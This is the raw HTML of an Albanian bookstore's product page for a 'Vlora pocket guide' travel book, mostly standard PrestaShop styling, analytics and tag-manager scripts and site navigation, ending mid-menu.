

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/sq/udhetime/13968-vlora-pocket-guide.html
body_size: 45707
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="SQ"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="SQ"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="SQ"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="SQ"><![endif]--><html lang="SQ"><head><meta charset="utf-8" /><title>Vlora pocket guide - Bukinist</title><meta name="description" content="Vlora is one of the most beautiful cities of Albania and is right to be proud. Called the &quot;City of the flag,&#039;&#039;&#039;City with two seas&quot; or &quot;southern Adriatic port&#039;&#039;she regarded as the pearl of the Albanian tourism, with its shores, Karaburun, Sazan, Llogora, Castle of Kanina, Narta Lagoon , numerous beaches, monuments, people, land and sea. " /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/sq/udhetime/13968-vlora-pocket-guide.html" /><meta property="og:title" content="Vlora pocket guide - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="Vlora is one of the most beautiful cities of Albania and is right to be proud. Called the &quot;City of the flag,&#039;&#039;&#039;City with two seas&quot; or &quot;southern Adriatic port&#039;&#039;she regarded as the pearl of the Albanian tourism, with its shores, Karaburun, Sazan, Llogora, Castle of Kanina, Narta Lagoon , numerous beaches, monuments, people, land and sea. " /><meta property="og:image" content="https://CloudFront.bukinist.al/23769-large_default/vlora-pocket-guide.jpg" /><meta property="product:pretax_price:amount" content="500" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="500" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="360.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Vlora pocket guide - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 13968;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Udhëtime";
					var products = [{"reference":"A-008495","item_id":"A-008495","ean13":"","upc":"","id":"A-008495","id_product":13968,"name":"Vlora pocket guide","item_name":"Vlora pocket guide","price":500,"quantity":0,"category":"Udh\u00ebtime","item_category":"Udh\u00ebtime","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Udhëtime";
		var products = [{"reference":"A-008495","item_id":"A-008495","ean13":"","upc":"","id":"A-008495","id_product":13968,"name":"Vlora pocket guide","item_name":"Vlora pocket guide","price":500,"quantity":0,"category":"Udh\u00ebtime","item_category":"Udh\u00ebtime","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"A-008495","item_id":"A-008495","ean13":"","upc":"","id":"A-008495","id_product":13968,"name":"Vlora pocket guide","item_name":"Vlora pocket guide","price":500,"quantity":0,"category":"Udh\u00ebtime","item_category":"Udh\u00ebtime","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "13968",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "500",
															};
												google_tag_params["category"] = "Udhëtime";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-13968 product-vlora-pocket-guide category-50 category-udhetime hide-left-column hide-right-column lang_sq"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/sq/my-account" rel="nofollow" title="Hyr në llogarinë tënde të klientin">Hyr </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/sq/udhetime/13968-vlora-pocket-guide.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Monedha :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>Shqip</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://bukinist.al/en/udhetime/13968-vlora-pocket-guide.html" title="English (English)" rel="alternate" hreflang="en"> <span>English</span> </a></li><li class="selected"> <span>Shqip</span></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/sq/quick-order" title="Shiko shportën" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Shporta</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">Nuk ka libra</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span><span class="unvisible">Transporti</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Totali</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Mbyll dritaren"></span><span class="title"><i class="icon-check"></i>Libri u shtua me sukses në shportë</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Sasia</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Totali</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">Ndodhen <span class="ajax_cart_quantity">0</span> produkte në shportën tuaj.</span><span class="ajax_cart_product_txt ">Ndodhet 1 libër në shportën tuaj</span></span><div class="layer_cart_row"><strong class="dark">Totali i librave </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Totali i transportit&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span></div><div class="layer_cart_row"><strong class="dark">Totali </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Vazhdo me blerjet"><span><i class="icon-chevron-left left"></i>Vazhdo me blerjet</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a 